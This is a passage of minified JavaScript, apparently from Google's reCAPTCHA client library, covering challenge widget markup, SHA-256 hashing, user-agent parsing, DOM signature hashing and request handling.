U[2])+q+l[K[0]](11,"audio-button-holder")+U[0]+l[K[0]](72,U[2])+q+l[K[0]](90,"image-button-holder")+U[0]+l[K[0]](9,U[2])+q+l[K[0]](74,"liveness-button-holder")+U[0]+l[K[0]](13,U[2])+q+l[K[0]](26,"qr-button-holder")+U[0]+l[K[0]](15,U[2])+q+l[K[0]](15,"help-button-holder")+U[0]+l[K[0]](90,U[2])+q+l[K[0]](78,"undo-button-holder")+'"></div></div><div class="'+l[K[0]](12,U[1])+'"></div></div><div class="'+l[K[0]](13,"rc-challenge-help")+'" style="display:none" tabIndex="0"></div></div></div>')),O)&&(z=
{TT:q.nV(),v9:q.k0(),withCredentials:q.cU()}),4)||(c=q[K[2]]?q[K[2]]():q)&&(E?V[31].bind(null,7):v[1].bind(null,9))(c,[U]),1)&5||(E=[null,1,0],c=w[37](21,"recaptcha-checkbox",P9),jK.call(this,E[0],c,U),this.i=E[1],this.h=E[0],this.tabIndex=q&&isFinite(q)&&q%E[1]==E[2]&&q>E[2]?q:0),z},function(O,q,U,E,c,K,z,Y,m,r){if((O|((O|(r=[72,1,18],r[0]))==O&&g.call(this,q),2))>>4||(m=v[31](36,r[1],U,y[4](16,null,E),q)),(O-6^9)>=O&&(O-6^16)<O){if(q instanceof Array)c=q;else{for(U=(K=V[42](89,q),[]);!(E=K.next()).done;)U.push(E.value);
c=U}m=c}return(O-8&7)==r[1]&&((K=N[25](64,V[35](26,LQ),0))?(Y=new yC(new $h,l[3](12,255,8,K+W9)),Y.reset(),Y.update(E),z=Y.digest(),c=A[r[2]](2,U,z).slice(0,q)):c=U,m=c),m},function(O,q,U,E,c){return(O<<(((c=[null,8,7],O-6>>4||(this.xL=U=U===void 0?!1:U,this.locale=c[0],this.N=0,this.l=!1,this.H=c[0],this.i=new fq,Number.isInteger(q)&&this.i.zy(q),U||(this.locale=document.documentElement.getAttribute(gj())),S[9](35,5,this,new io)),O+1)&44)<O&&(O+3&43)>=O&&(this.i=new xh,this.H=w[46].bind(c[0],48),
this.N=this.l=!1),1)&c[1])<c[2]&&(O^54)>=28&&(E=q.H?!0:q.i?q.i.size>=q.N:!1),E},function(O,q,U,E,c,K,z,Y,m,r,J,C,b,d,G,n,Z,H,T,p,M,k,t,h,W,Q,P,f){if(!((O^13)&((((P=[0,"i","6.0"],O^85)&15)==1&&(l[29](65,U),K=U.R,D[37](14,(c==="0"?Number(E)===0:E===c)?void 0:E,q,void 0,K[p2]|P[0],K),f=U),O+4<17)&&(O<<2&15)>=5&&(iA.call(this),this.H=E,this.N=U||P[0],this[P[1]]=q,this.l=Rg(this.fU,this)),10)))if((K=/rv: *([\d\.]*)/.exec(E))&&K[q])f=K[q];else{if((c=(Y=U,/MSIE +([\d\.]+)/.exec(E)))&&c[q])if(z=/Trident\/(\d.\d)/.exec(E),
c[q]=="7.0")if(z&&z[q])switch(z[q]){case "4.0":Y=sE();break;case "5.0":Y=aq();break;case P[2]:Y=Lq();break;case "7.0":Y=i4()}else Y=u4();else Y=c[q];f=Y}if((O-6&7)==1){for(t=(M=(c=(z=(Y=[0,17,14],U.l),Y[P[0]]),Y)[P[0]],U.P);M<z.length;)t[c++]=z[M]<<24|z[M+q]<<16|z[M+2]<<8|z[M+3],M=c*4;for(E=16;E<64;E++)h=t[E-2]|Y[P[0]],C=t[E-15]|Y[P[0]],t[E]=((t[E-16]|Y[P[0]])+((C>>>7|C<<25)^(C>>>18|C<<Y[2])^C>>>3)|Y[P[0]])+((t[E-7]|Y[P[0]])+((h>>>Y[1]|h<<15)^(h>>>19|h<<13)^h>>>10)|Y[P[0]])|Y[P[0]];for(d=U[P[1]][2]|
(r=(Q=U[P[1]][3]|Y[P[b=Y[P[p=U[P[1]][6]|Y[P[0]],0]],0]],U[P[1]][q])|(m=U[P[1]][7]|Y[P[0]],Y[P[k=U[P[1]][4]|Y[P[0]],Z=(K=U[P[1]][Y[P[0]]]|Y[P[0]],U[P[1]])[5]|Y[P[0]],0]]),Y[P[0]]);b<64;b++)W=k&Z^~k&p,G=m+((k>>>6|k<<26)^(k>>>11|k<<21)^(k>>>25|k<<7))|Y[P[0]],J=((K>>>2|K<<30)^(K>>>13|K<<19)^(K>>>22|K<<10))+(K&r^K&d^r&d)|Y[P[0]],m=p,T=W+(Iq[b]|Y[P[0]])|Y[P[0]],p=Z,Z=k,n=T+(t[b]|Y[P[0]])|Y[P[0]],H=G+n|Y[P[0]],k=Q+H|Y[P[0]],Q=d,d=r,r=K,K=H+J|Y[P[0]];(U[P[U[(U[((U[P[1]][Y[P[0]]]=U[P[1]][Y[P[0]]]+K|Y[P[0]],
U[P[1]])[q]=U[P[1]][q]+r|Y[P[0]],P)[1]][2]=U[P[1]][2]+d|Y[P[0]],P)[1]][3]=U[P[1]][3]+Q|Y[P[0]],1]][4]=U[P[1]][4]+k|Y[P[0]],U)[P[1]][5]=U[P[1]][5]+Z|Y[P[0]],U[P[1]][6]=U[P[1]][6]+p|Y[P[0]],U[P[1]][7]=U[P[1]][7]+m|Y[P[0]]}return(O-2&23)>=12&&O-5<27&&(f=ih()),f},function(O,q,U,E,c,K,z,Y,m,r,J,C){return(O&90)==(((C=[9,19,"i"],O+2>>4||(J=zN(q,U)>=0),O)&57)==O&&(m=K==2,Y=[null,"","recaptcha-checkbox-border"],z=e[36](2,Y[0],Y[1],U,E?m?B9:c?Fo:O1:m?q0:c?U1:E1),r=w[48](59,Y[2],U),D[45](63,Y[0],y[14](39,U),
z,oW,Rg(function(){D[23](4,q,r)},U)),D[45](78,Y[0],y[14](31,U),z,cY,Rg(function(){E&&D[23](18,!0,r)},U)),J=z),(O^10)>>3==2&&(c.Xg||(K=c[C[2]][C[2]]-E,c[C[2]][C[2]]=E,J=V[3](11,q,U,c[C[2]],K))),O)&&(z=A[C[1]](3,U,E+"Left"),c=A[C[1]](7,U,E+"Right"),K=A[C[1]](6,U,E+"Top"),Y=A[C[1]](C[0],U,E+q),J=new KK(parseFloat(c),parseFloat(Y),parseFloat(z),parseFloat(K))),J},function(O,q,U,E,c,K,z,Y){return O>>((O|((O>>(z=[4,2,0],1)&13)==1&&(U=[null,!1,5],iA.call(this),this.J=-1,this.h=U[z[2]],this.cL=q.cL,c=this,
this.H=[],this.HL=z[2],this.C="",this.nt=q.nt||function(){},this.U=1,this.j=z[2],this.P=U[z[2]],this.v=-1,this.o=z[2],this.N=new zs(q.cL,q.xL),this.kL=q.kL||U[z[2]],this.L=q.P9||U[z[2]],this.vL=q.vL||U[1],this.gh=q.gh||U[z[2]],this.CD=q.CD||U[z[2]],this.withCredentials=!q.sV,this.xL=q.xL||U[1],this.Y=typeof URLSearchParams!=="undefined"&&!!(new URL(Io())).searchParams&&!!(new URL(Io())).searchParams.set,E=A[30](27,1,new io),S[9](36,U[z[1]],this.N,E),this.l=new Yq(1E4),K=A[49](64,q.T8,this),this.i=
new N0(this.l.getValue(),K),this.S=new N0(6E5,K),this.vL||this.S.start(),this.xL||(document.addEventListener(md,function(m,r){r=[null,"flush",!0],document.visibilityState==="hidden"&&(R[11](4,r[2],c),(m=c.P)==r[0]||m[r[1]]())}),document.addEventListener(rg,function(m,r){(m=((r=[11,null,2],R)[r[0]](r[2],!0,c),c.P))==r[1]||m.flush()}))),(O+z[0]&68)>=O&&(O-z[1]|20)<O&&(Y=A[11](12,'">',"</div>",q.label)),88))==O&&(this.i=q),z[1])>=z[0]&&O>>z[1]<8&&(Y=function(){var m=arguments,r=this;return r9(function(){return A[40](32,
0,function(){return U.apply(r,m)},Y4)},q)}),(O-1^5)>=O&&(O+z[0]^17)<O&&g.call(this,q),Y},function(O,q,U,E,c,K,z,Y,m,r,J,C,b,d,G){if((((O>>(G=[42,4,13],1)&15)==2&&c!=null&&(z=parseInt(c,10),a4(z),S[3](60,K,q,E),D[30](72,U,K.i,z)),O>>1)&G[2])>=G[1]&&(O|7)>>5<1){for(c=(b=(J=new Jq,V)[G[0]](93,E.v),b.next());!c.done;c=b.next())K=V[G[0]](94,c.value),C=K.next().value,r=K.next().value,Y=new CK,z=v[44](45,U,Y,C),m=v[44](41,q,z,r),S[17](12,q,J,m,CK);d=J}if((((O<<((O|24)==O&&(this.i=new bF(q,E,c,U)),2)&15)>=
3&&O-5<G[1]&&fA.call(this,Sh.width,Sh.height,dg),O>>2)&7)==2){for(Y=(K=(z=v[36](1,q,5,c,0),Array.from(z)),K.sort(function(n,Z){return n-Z}),m=0);Y<I2(E,K.length);Y++)m<<=U,m|=K[Y]&65535;d=m}return d},function(O,q,U,E,c,K,z){return(((((O^33)&13)==(((z=[0,37,""],O-7)&23||(U=U===void 0?8:U,c=new $h,c.update(q),E=c.digest(),K=A[18](34,z[2],E).slice(z[0],U)),(O|6)>>3)==2&&(K=e[z[1]](33,Gs,q)?q:q instanceof eh?rn(e[17](6,z[2],q).toString()):rn(String(String(q)).replace(nK,D[z[1]].bind(null,22)),S[13](48,
z[0],null,1,q))),1)&&w9.call(this,895,14),O)-8>>3||(U=q.Kt,E=['"></div>','<div id="rc-canvas"><canvas class="',"rc-canvas-image"],K=rn(E[1]+l[43](8,"rc-canvas-canvas")+'"></canvas><img class="'+l[43](95,E[2])+'" src="'+l[43](12,v[12](19,U))+E[z[0]])),O)|80)==O&&(c=N[12](9,1,E)[1]||q,!c&&qC.self&&qC.self.location&&(c=qC.self.location.protocol.slice(U,-1)),K=c?c.toLowerCase():""),K},function(O,q,U,E,c,K,z,Y,m,r,J,C,b,d,G,n,Z,H,T,p,M,k,t,h,W,Q,P,f,a,L,F,UR,x,B,K9,cM,Y3,Ne){if((O-1^(Ne=[2,"push","add"],
(O-4|9)>=O&&(O-7^31)<O&&g.call(this,q,0,lF.NY),31))>=O&&(O-3|4)<O){for(a=(k=(cM=[96,"HEADER",1],d=document.body,[new ZQ(0,d.offsetHeight*d.offsetWidth,d,0)]),new Set);k.length>c&&a.size<cM[0];){if((Y=(z=k[c],k.pop()),k).length!==0)for(k[c]=Y,n=c;n<=k.length>>cM[Ne[0]];){if((L=(UR=(n<<cM[Ne[0]])+cM[Ne[Q=(Z=(m=Z=(H=(K=n<<cM[Ne[0]],k[n]).i,P=x=void 0,void 0),(m=k[K])==null)?void 0:m.i)!=null?Z:-1,0]],(x=(P=k[UR])==null?void 0:P.i)!=null?x:-1),Q)>H&&Q>=L)f=K;else if(L>H)f=UR;else break;k[f]=(k[n]=(M=
k[n],k[f]),M),n=f}if(b=((T=y[T=(p=(h=z,C=h,C).element,C.l),25](6,U,p.tagName,T),p.id)&&(T=y[25](22,U,p.id,T)),p.className&&(T=y[25](14,U,p.className.toString(),T)),p.type))T=y[25](7,U,b,T),p.name&&(T=y[25](15,U,p.name,T));for(r=(W=(C.H>=q&&a[Ne[2]](Aq(T,2654435769)),V[42](93,p.children)),W).next();!r.done;r=W.next()){if((G=(B=r.value,B).offsetHeight*B.offsetWidth,B.tagName)==cM[1]||B.tagName==E)G=cM[Ne[0]];for(J=((K9=(t=(F=new ZQ(T,G,B,C.H+cM[Ne[0]]),k),t.length),t)[Ne[1]](F),F.i);K9>c&&t[K9>>cM[Ne[0]]].i<
J;)t[K9]=t[K9>>cM[Ne[0]]],t[K9>>cM[Ne[0]]]=F,K9>>=cM[Ne[0]]}}Y3=a}return Y3},function(O,q,U,E,c,K,z,Y){if((O&(((O|3)>>((O^40)<(z=[14,"Fg",0],z[0])&&((O^57)&15)>=8&&(this.i=q,this.version=U,this.rh=E),4)||(Y=null),O-1&7)==1&&(this.g8=U,this[z[1]]=q),75))==O)a:switch(K){case 61:Y=187;break a;case c:Y=186;break a;case 173:Y=E;break a;case U:Y=q;break a;case z[2]:Y=U;break a;default:Y=K}return Y},function(O,q,U,E,c,K){if((O&13)==((K=[7,6,77],O)>>2&K[0]||(E=typeof U,c=E!=q?E:U?Array.isArray(U)?vY():E:
RS()),O)){if(typeof U!=="number")throw Error("Value of float/double field must be a number, found "+typeof U+q+U);c=U}return O-K[1]>>3==2&&(U=q.H[q.i+0],A[9](K[2],q,1),c=U),c},function(O,q,U,E,c,K,z,Y,m,r,J){return O+(((O|(J=(O<<2&15||(c=BigInt.asUintN(q,E),r=new Bl(Number(c&BigInt(4294967295)),Number(c>>BigInt(U)))),["h","l",13]),2))<15&&((O^65)&11)>=2&&(m=[!0,"","img"],E.i[J[1]]=DQ,N[9](10,null,100,m[1],m[2],E.H,U),E.H.i.L=E[J[1]],e[35](39,J[0],m[0],c,Y,K,E.H.i),E.N=w[J[2]](77,z*q,E.L,E)),((O^16)&
9)==1)&&(RW||p2 in q||HY(q,Ts),q[p2]=U),1)&14||(U.P&&(N[J[2]](53,U.P),U.P=q),U.i&&(U[J[1]]=q,A[48](70,U.S),U.S=q,A[20](39,U),N[J[2]](37,U.i),U.i=q)),r},function(O,q,U,E,c,K,z,Y,m){if((O+((O+(Y=[3,22,9],Y[2])&50)<O&&(O+Y[0]^5)>=O&&(z=e[Y[1]](Y[0],q,c,K),c.N=c.N.then(z,z).then(function(r){return N[35](4,U,r.I(),E)}),m=c.N),Y[0])&54)<O&&O-Y[2]<<2>=O)try{m=(E=U&&U.activeElement)&&E.nodeName?E:null}catch(r){m=q}return m},function(O,q,U,E,c,K,z){if(O-(O>>(O-((K=[3,null,6],O+K[0])&7||(z=function(Y,m,r,J,
C,b,d,G){d=((C=(G=[21,13,"assign"],{QX:!0}),m)&&Object[G[2]](C,m),N)[10](88,Y,void 0,void 0,C);try{r=new U,J=r.R,S[G[1]](G[1],q,E)(J,d),b=r}finally{R[G[0]](2,100,d)}return b}),K[0])<22&&(O-2&15)>=5&&(c=[],R[0](1,K[1],!0,U,E,q,c),z=c),2)&5||(E=new N2(1,!1),E.Cn(q,U),z=E),K[2])>>K[0]==2)try{z=D[29](64,q).filter(function(Y){return!Y.startsWith(V[35](31,wg))}).length}catch(Y){z=-1}return z},function(O,q,U,E,c,K,z,Y){return((O^10)>>3==((O+(O+8>>(Y=[9,"H",15],4)||(N[27](Y[0],E,U),E=tV(E),E>=q&&Xg(E)?c=
String(E):(K=String(E),A[38](24,6,K)?c=K:(v[10](35,E),c=R[2](40,j7,Py))),z=c),Y)[0]&7)<7&&(O<<1&Y[2])>=8&&(iA.call(this),this.N=q||0,this.j=U||5E3,this[Y[1]]=E||new pK(this.N,M0,1,10,this.j),A[1](6,this,this[Y[1]]),this.l=0),2)&&(E=E===void 0?XI:E,z=new eC(E,U,q)),(O|48)==O)&&(U=new Wz(function(m,r){q=r,E=m}),z=new kq(E,U,q)),z},function(O,q,U,E,c,K){if((O|48)==(K=[0,"j",61],O))v[44](45,q,U,E);return(O+1&((O-8^19)>=O&&(O+2^11)<O&&(U=q.l.av,q.l=null,q[K[1]]=K[0],c=U),K)[2])>=O&&(O-4|18)<O&&(this.next=
function(z,Y,m){return(R[10](2,(m=[!0,"i","h"],m[0]),q[m[1]]),q)[m[1]].L?Y=y[22](27,!1,q[m[1]][m[2]],q[m[1]].L.next,z,q):(q[m[1]][m[2]](z),Y=N[33](8,!1,q)),Y},this["throw"]=function(z,Y,m){return R[10]((m=[33,!1,32],m[2]),!0,q.i),q.i.L?Y=y[22](25,m[1],q.i.h,q.i.L["throw"],z,q):(e[22](22,q.i,z),Y=N[m[0]](8,m[1],q)),Y},this.return=function(z){return V[24](16,!0,"return",!1,q,z)},this[Symbol.iterator]=function(){return this}),c},function(O,q,U,E,c,K){return(((K=[null,4,3],O)|48)==O&&(c=U.L.find(function(z,
Y,m,r,J){if(J=["wi","equals","HH"],Y=z[J[0]]===q[J[0]])m=q[J[2]],r=z[J[2]],Y=r instanceof UK&&m instanceof UK?r[J[1]](m):r instanceof tq&&m instanceof tq?r[J[1]](m):!1;return Y})),(O-2|K[2])<O&&(O-1|1)>=O&&(c=v[24](1,y[K[1]](17,K[0],E),q,void 0,U)),O+K[2]&41)>=O&&O+5>>2<O&&g.call(this,q),c},function(O,q,U,E,c,K,z,Y,m,r,J,C,b){if(O+(b=[27,4,"i"],7)>>b[1]==b[1])a:if(l[44](7,"GET",2,K))if(m=K[b[2]].getResponse(),m==="")C=c;else{if(z=v[19](24,(r=(Y=m.length,c),K[b[2]]))==b[1],!K.H.l){if(typeof TextDecoder===
"undefined"){C=(Vn(),y[0](53,null,K),V[b[0]](33,0,K),c);break a}K.H.l=new qC.TextDecoder}for(J=E;J<Y;J++)K.H.H=q,r+=K.H.l.decode(m[J],{stream:!(z&&J==Y-U)});C=K.H[b[(m.length=E,K.H[b[2]]+=r,K).v=E,2]]}else C=l[25](6,c,K[b[2]]);return(O|1)>=(((O|24)==O&&(c=c===void 0?!1:c,E=E===void 0?0:E,C=N[43](86,function(d,G,n){n=(G=[6E4,1,174E4],[72,0,2]);switch(d.i){case G[1]:if(!(E>n[1])){d.kC(n[2]);break}return R[19](19,n[2],N[48](5),d);case n[2]:return c||U.i.set(hq,Qn),e[12](19,d,4),R[19](50,6,U.h(U.j.bind(U,
Je)),d);case 6:A[47](17,d,5);break;case 4:v[43](10,d);case 5:K=G[n[2]],E<n[2]&&(c?E==n[1]?K=q:E==G[1]&&(K=G[n[1]]):K=G[n[1]]),w[13](n[0],K,function(){return v[45](89,5E3,U,++E,c)}),d.i=n[1]}})),(O&105)==O&&(U=new PY,C=A[39](2,q,1,U)),(O>>2&31)>=3)&&(O^26)>>b[1]<2&&(this[b[2]]=E===void 0?null:E,this.H=q===void 0?null:q,this.Gs=U===void 0?null:U),b[0])&&O+5>>b[1]<b[1]&&(U=l[6](23,U),C=N[25](25,q,U)),C},function(O,q,U,E,c,K){return(((O^58)&(K=[56,49,"forEach"],(O|48)==O&&(U.i?U.i.add(q):U.H=q),11))==
2&&(U&&!E.N&&(V[K[1]](K[0],null,E),E.l=q,E.i[K[2]](function(z,Y,m,r){(r=(m=Y.toLowerCase(),["remove",null,1]),Y)!=m&&(this[r[0]](Y),w[r[2]](12,0,r[1],z,this,m))},E)),E.N=U),O<<1&11)==2&&U&&(E.onmessage=function(z){U(new jh(z.data,y[35](1,0,void 0,z.ports[q])))}),c},function(O,q,U,E,c,K,z,Y,m,r,J,C,b){return O+1&(O-((((b=[45,19,"en"],O>>2)&11)==1&&(J=[6,3,20],Fy.V().init(A[34](72,J[1],q)),l[40](50,function(d,G,n){(n=["t","k","l"],G[n[1]]=S[4](51,2,A[34](76,3,q)),K&&K[n[2]].value)&&(G[n[0]]=K[n[2]].value)}),
z=A[18](24,1,w[23](33,J[0],q)),z==J[1]?K=new yn(w[b[0]](69,2,w[23](35,J[0],q)),D[35](4,J[1],w[23](34,J[0],q)),y[14](8,q,$q,12,X),V[10](58,q,b[1])||!1,V[10](60,q,J[2])||!1,e[29](30,31,A[34](73,J[1],q))||!1):K=new WY(w[b[0]](5,2,w[23](27,J[0],q)),z,y[14](12,q,$q,12,X),V[10](54,q,b[1])||!1,V[10](62,q,J[2])||!1,e[29](22,31,A[34](74,J[1],q))||!1),K.render(V[39](89)),c=new $Z(e[b[1]](31,27,q,X),e[b[1]](59,28,q,X)||1E4),m=new fS,m.set(y[14](11,q,Bo,1,X)),m.load(),E=new fK(c,q,m),r=null,E.P&&(r=e[24](1)),
Y=V[29](43,N[24](69,gg)),w[24](1,Y,nA,b[2]),w[24](3,Y,lP,"ngcIAHyEnHQZZIKkyKneDTW3"),U=new xq(Y.toString()),this.i=new s1(K,E,U,r)),(O&58)==O)&&(C=y[44](48,1,new fQ,q)),6)&6||(U=String(q),C="0000000".slice(U.length)+U),5)||aW.call(this,q,U),C},function(O,q,U,E,c,K,z){if((O-1^(K=[3,null,!1],24))>=O&&(O-8^K[0])<O){if(!(U=(q=q===void 0?w[20](2,0):q,window[U8][GU()][q]),U))throw Error("Invalid reCAPTCHA client id: "+q);z=e[43](2,U.id).value}return(O|K[0])>>K[0]>=2&&(O>>1&4)<1&&(this.N=this.i=0,this.j=
K[2],this.H=K[1],this.l=0,this.init(q,U,E,c)),z},function(O,q,U,E,c,K,z,Y,m,r,J,C,b){return(O-6&(((b=[16,17,22],O-7)>>4||(c=D[b[0]](2,U),c!=null&&w[49](10,127,D[b[2]](65,2,!0,c).buffer,q,E)),(O+7&47)>=O&&(O+1^18)<O)&&(C=N[43](82,function(d,G,n){if((n=[47,"i",20],d[n[1]])==q){if(z[n[1]]instanceof LK)return d.return(Promise.resolve());return((((m=(r=(G=new iF,w[40](16,G,q,Y)),v)[28](24,z[n[1]]),m.TT)==null&&(m.TT={}),m.TT)[uF()]=K,m).mO=1E4,e[12](18,d,E),R)[19](n[2],4,w[30](5,"",c,IW,r,z.H,BY,m),d)}if(d[n[1]]!=
E)return A[n[0]](21,d,U);v[43](13,d),d[n[1]]=U})),(O|56)==O&&(K=tV(Number(E)),Xg(K)?C=y[1](20,K):(c=E.indexOf(RL()),c!==-1&&(E=E.substring(U,c)),C=V[36](15)?y[1](b[2],hf(q,BigInt(E))):y[1](20,y[34](49,7,6,E)))),11))>=6&&O-1>>5<5&&(J=[500,"top","visible"],m=D[48](2,E,q,Y.i)==J[2],S[1](64,Y.i,{visibility:z?"visible":"hidden",opacity:z?"1":"0",transition:z?"visibility 0s linear 0s, opacity 0.3s linear":"visibility 0s linear 0.3s, opacity 0.3s linear"}),m&&!z?Y.B=w[13](75,J[0],function(){S[1](68,this.i,
"top","-10000px")},Y):z&&(A[48](5,Y.B),S[1](44,Y.i,J[1],"0px")),K&&(r=e[8](94).innerHeight,A[b[0]](1,c,N[b[1]](b[2],!1,Y),I2(K.width,e[8](96).innerWidth),I2(K.height,r)),A[b[0]](11,c,V[32](79,U,N[b[1]](20,!1,Y)),K.width,K.height),K.height>r&&z&&S[1](32,N[b[1]](b[0],!1,Y),{"overflow-y":"auto"}))),C}]}(),y=function(){return[function(O,q,U,E,c,K,z,Y,m,r,J,C,b,d,G,n,Z,H,T,p,M,k,t,h,W,Q,P){if((P=[1,"A","Y"],(O|3)<18)&&(O>>P[0]&15)>=2){if((((((((((((G=(C=(r=(H=(h=(Z=V[42](89,(J=[1,8,27],c)),Z.next().value),
Z.next()).value,Z.next().value),Z.next().value),K=K===void 0?{}:K,V[35](3,14,e[16](88,J[0],e[30](4,U,new w1,E.H.l.value)))),h&&w[40](28,G,5,h,X),H)&&w[40](19,G,4,H,X),r&&w[40](16,G,16,r,X),C&&w[40](31,G,24,C,X),m=N[25](64,V[35](25,FI),J[0]))&&w[40](24,G,7,m,X),Y=N[25](65,V[35](28,vy),q))&&w[40](24,G,21,Y,X),K[TB.Vc])&&w[40](23,G,J[P[0]],K[TB.Vc],X),K)[OS.Vc]&&w[40](25,G,9,K[OS.Vc],X),K)[wj.Vc]&&w[40](17,G,11,K[wj.Vc],X),K)[q$.Vc]&&w[40](26,G,10,K[q$.Vc],X),K[US.Vc]&&w[40](16,G,15,K[US.Vc],X),K[hq.Vc]&&
w[40](18,G,17,K[hq.Vc],X),K)[ES.Vc]&&y[18](77,G,K[ES.Vc],28,void 0,X),K[oz.Vc])&&y[18](77,G,K[oz.Vc],29,void 0,X),E)[P[1]]&&(b=S[14](16,J[P[0]],E[P[1]].bu(),4),w[40](25,G,25,b,X)),(M=E.S)==null?void 0:M.length)>q||((p=E.C)==null?void 0:p.length)>q||E.O||E.Z)T=new cG,k=y[21](20,!0,J[0],E.S,T,Bz),n=y[21](4,!0,U,E.C,k,Bz),W=w[34](60,n,wO,3,E.O),z=w[34](63,W,Kz,5,E.Z),t=V[4](42,U,4,E.iu,w[5].bind(null,25),z,V[41].bind(null,8),void 0,!0),d=S[14](14,J[P[0]],t.bu(),4),w[40](27,G,20,d.substring(U),X),E.C=
[],E.S=[];Q=(E[P[2]]&&w[40](20,G,J[2],E[P[2]],X),G)}if((O&((O<<P[0]&23)==4&&g.call(this,q),121))==O)N[43](82,function(f,a){f[l[32]((a=["N","i",5],a[2]),q)&&(c=e[22](19,U,E,new z3),E[a[0]]=E[a[0]].then(c,c).then(function(L,F,UR,x,B,K9){(x=(F=new (B=(UR=(K9=[62,"H",1],E.i[K9[1]]),UR).send,rF),w)[34](K9[0],F,w1,K9[2],L,X),B).call(UR,new YL(x))})),a[1]]=0});return(O|64)==((O|48)==O&&(l[27](43,q,U),e[40](57,U.D),U.D=q,A[20](8,U[P[1]]),U.i&&(E=U.i,U.i=q,E.abort(),E.dispose())),O)&&(this.i=q),Q},function(O,
q,U,E,c,K,z,Y,m,r,J,C,b,d,G,n,Z){if((n=[3,4,14],O|1)>>n[0]==2){if(U=q,N$(U)){if(!/^\s*(?:-?[1-9]\d*|0)?\s*$/.test(U))throw Error(String(U));}else if(mJ(U)&&!Number.isSafeInteger(U))throw Error(String(U));Z=rz?BigInt(q):q=JJ(q)?q?Cz():x6():N$(q)?q.trim()||"0":String(q)}return(O-9<<(O-1>>n[0]==n[0]&&(bE.call(this,q.r8),this.type=SN),2)<O&&(O+n[0]&45)>=O&&(J=[440,336,2027],Y=R[9](71,q),C=V[42](90,Y),b=C.next().value,d=C.next().value,z=l[n[1]](28),r=l[n[1]](30),m=[y[n[0]](6,E),e[15](17,K,b),ok(d,J[0],
b),ok(d,J[1],d),w[36](40,z,v[47](32,d),U),D[27](1,J[2],b,E),w[36](42,r,0,0),z,y[n[0]](18,K),y[n[0]](42,b),y[n[0]](46,d),w[36](46,c,0,0),r,y[n[0]](n[2],d),y[n[0]](43,b)],(G=cQ.V()).i.apply(G,v[29](24,Y)),Z=m),(O^29)>>n[0]>=1&&((O^30)&n[2])<1)&&(this.HH=U,this.wi=E,this.i=q,this.H=!1,this.l=Date.now()),Z},function(O,q,U,E,c,K,z,Y,m){return(O-6^((O>>1&15)==((O|((O-(m=[32,"i",2],5)|54)<O&&(O-m[2]|m[0])>=O&&(Y=y[18](76,U,E,q,void 0,X)),24))==O&&(z=A[42](8,17,q,E+c,dz),K=U.map(function(r,J){return z[J%
z.length]}),Y=y[38](48,0,U,K)),3)&&(E&&(E=R[48](1,E,"goog.Promise.then")),c&&(c=R[48](9,c,"goog.Promise.then")),z=R[37](17,q,q,q),z[m[1]]=new Wz(function(r,J){(z.N=E?function(C,b){try{b=E.call(K,C),r(b)}catch(d){J(d)}}:r,z).H=c?function(C,b){try{b=c.call(K,C),b===void 0&&C instanceof G3?J(C):r(b)}catch(d){J(d)}}:J}),z[m[1]].l=U,R[8](4,m[2],3,U,z),Y=z[m[1]]),16))>=O&&(O-1^9)<O&&eN.call(this),Y},function(O,q,U,E,c,K,z,Y,m,r){return(O+2&29)<((O<<2&8)<((r=[45,33,"wp"],(O-5^31)>=O)&&O+8>>2<O&&(m=S[13](2,
v[r[0]](73,9),q)),1)&&O>>1>=-89&&(this.sO=U,this.hh=!1,z=[null,"",2],this.H=E||"GET",this.l=c||z[0],this.N1=new ge(q),this[r[2]]=z[1],this.Z4=z[0],this.i=new dF,Y=K||S[4](52,z[2],Fy.V().get()),w[24](4,this.N1,Gp,Y),l[10](r[1],lP,this,"ngcIAHyEnHQZZIKkyKneDTW3")),O)&&(O+7^18)>=O&&(U=N[37](83,this),E=D[r[0]](27,this),q=D[r[0]](59,this),this.P3[U]=E+q),m},function(O,q,U,E,c,K){if(!(O-((((c=[1,4,22],O)^44)&7)==c[0]&&(K=N[c[2]](c[1],function(z,Y,m){z.subscribe(new (m=q,YK)(Y,function(r){++m<=U&&(Y.next(r),
U<=m&&Y.complete())}))})),c[0])>>3)){if(this.buffer=U,E&&!q)throw Error();this.i=q}return(O|c[0])&14||(K=U==q?U:l[43](48,U)),K},function(O,q,U,E,c,K,z,Y,m,r,J,C,b,d,G,n){if(((O<<2&(G=[13,22,"w8"],G[0]))>=4&&O>>1<16&&(n=N[43](83,function(Z,H,T){H=[null,(T=[19,1,60],8),4];switch(Z.i){case U:return R[T[0]](48,q,D[T[0]](3,c,Y.bu(),z),Z);case q:if(!(d=(b=R[2](T[2],H[T[1]],A[36](17,q,w[26](53,U,H[0],(r=Z.H,new DY),m.H.l.value),r)),H)[0],K)){(e[47](16,H[T[1]],H[0],m,Y,42).then(function(p){return N[43](82,
function(M,k){if(!(k=[10,"Zs",27],p)||p.w8())return M.return();M.i=(D[k[0]](8,U,w[k[2]](33,p,U,X)),m.o({id:null,timeout:null,YL:1E3,o$:V[k[0]](63,p,4)?1:null}),p.nc()&&m[k[1]].send(nz,new lE(p.nc())),E)})}),Z).kC(3);break}return J=new Z8(l[44](11,U,Y)),R[T[0]](18,H[2],m.i.H.send(J),Z);case H[2]:C=Z.H,C.w8()||(d=C.nc(),D[10](7,U,C.t7()),m.o({id:null,timeout:null,YL:1E3,o$:V[10](58,C,H[2])?1:null}));case 3:return Z.return(new Wd(b,120,null,d))}})),O+6&43)>=O&&O+3>>1<O)N[43](87,function(Z){return R[19](17,
U,(z=K.Jz.bind(K,c),(new Promise(function(H){return V[40](5,E,q,H)})).then(function(){AJ?AJ(z):vG(z)})),Z)});if((O&89)==O&&(U=[6,12,7],(new D8(A[18](25,1,w[23](7,U[0],q)),w[45](68,2,w[23](6,U[0],q)),y[14](11,q,$q,U[1],X),w[27](32,q,U[2],X),q[G[2]]()||0)).render(V[39](89))),(O+6^G[1])<O&&(O-6^12)>=O&&(c=[1,30,0],q!==0)){for(z=this.length-c[U=c[2],E=this.m0(c[2])>>>q,0];U<z;U++)K=this.m0(U+c[0]),this.Cn(U,K<<c[1]-q&1073741823|E),E=K>>>q;this.Cn(z,E)}return(O+2&G[0])==1&&(n=v[24](1,c==q?c:V[35](67,c),
